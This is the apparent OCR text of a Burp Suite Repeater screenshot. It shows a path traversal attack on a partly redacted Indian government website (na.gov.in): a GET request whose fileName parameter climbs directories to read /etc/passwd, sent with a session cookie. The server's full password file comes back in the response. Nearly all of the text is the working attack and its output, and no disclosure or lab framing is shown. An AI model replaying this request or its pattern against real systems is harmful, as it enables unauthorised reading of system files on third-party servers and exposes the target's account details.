 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
× Studycircl × Legislature × CCET × GDC × +
Send Cancel < >
Target: https:/ .gov.in HTTP/1
Request
Pretty Raw Hex
\n
1 GET /Previ .do?filePath=downloads&fileName=/../../../../../../../../etc/passwd HTTP/1.1
2 Host: na.gov.in
3 Cookie: JSESSIONID=C76E91F9C98C1CC837B7DF27010BD595
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://www.google.com/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Te: trailers
14 Connection: close
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type:
3 Date: Thu, 29 Feb 2024 16:04:50 GMT
4 Connection: close
5 Server: webserver
6 Content-Length: 4096
7
8 root:x:0:0:root:/root:/bin/bash
9 bin:x:1:1:bin:/bin:/sbin/nologin
10 daemon:x:2:2:daemon:/sbin:/sbin/nologin
11 adm:x:3:4:adm:/var/adm:/sbin/nologin
12 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
13 sync:x:5:0:sync:/sbin:/bin/sync
14 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
15 halt:x:7:0:halt:/sbin:/sbin/halt
16 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
17 operator:x:11:0:operator:/root:/sbin/nologin
18 games:x:12:100:games:/usr/games:/sbin/nologin
19 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
20 nobody:x:99:99:Nobody:/:/sbin/nologin
21 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
22 dbus:x:81:81:System message bus:/:/sbin/nologin
23 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
24 abrt:x:173:173::/etc/abrt:/sbin/nologin
25 libstoragemgmt:x:998:997:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
26 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
27 colord:x:997:996:User for colord:/var/lib/colord:/sbin/nologin
28 saslauth:x:996:76:Saslauthd user:/run/saslauthd:/sbin/nologin
29 rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin
30 chrony:x:995:993::/var/lib/chrony:/sbin/nologin
31 qemu:x:107:107:qemu user:/:/sbin/nologin
32 tss:x:59:59:Account used by the trousers package to sandbox the tcsd
daemon:/dev/null:/sbin/nologin
33 usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
34 geoclue:x:994:991:User for geoclue:/var/lib/geoclue:/sbin/nologin
35 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
36 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
37 radvd:x:75:75:radvd user:/:/sbin/nologin
38 setroubleshoot:x:993:990::/var/lib/setroubleshoot:/sbin/nologin
39 pulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
40 gdm:x:42:42::/var/lib/gdm:/sbin/nologin
41 gnome-initial-setup:x:992:987::/run/gnome-initial-setup/:/sbin/nologin
42 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
43 avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
44 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
45 ntp:x:38:38::/etc/ntp:/sbin/nologin
46 tcpdump:x:72:72::/:/sbin/nologin
47 admin:x:1000:1000:admin:/home/admin:/bin/bash
48 unbound:x:991:986:Unbound DNS resolver:/etc/unbound:/sbin/nologin
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 13
Response headers 5
Inspector
Notes
Done
4,226 bytes | 1,153 milli
Event log (3) All issues
Memory: 442.5MB